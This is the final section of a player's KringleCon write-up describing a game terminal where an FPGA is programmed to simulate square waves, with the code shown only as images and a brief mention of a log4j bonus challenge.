

At the roof of Jack Tower you will see a small terminal called FPGA programming. So let's take a look:



You need to simulate square wave based on clock frequency. The first three doesn't have decimals so my code predict accurately but when you simulate frequency there can be a rounding error. Just simulate a couple of random until the program simulate successfully. So here is my code:



Once you completed the objective, you receive a FPGA chip, you've done it congratulation!

Place the chip in the Texas Instrument toy and you will call out a ship where aliens troll will come to take Jack to the planet he is from. Hope they can prevent him from doing some crazy hack!



During the event, a **bonus objective** was added about log4j with two terminals one blue oriented by the elves and one red oriented for the trolls. Make sure to check it out! I really enjoyed the challenge this year it was quite challenging for me and I learned quite a lot.

Thanks for reading this and thanks to all the hackers that helped me saving Kringlecon again this year!

# The end